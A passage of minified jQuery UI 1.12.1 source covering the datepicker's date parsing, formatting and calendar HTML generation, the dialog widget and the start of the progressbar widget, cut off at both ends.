Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget 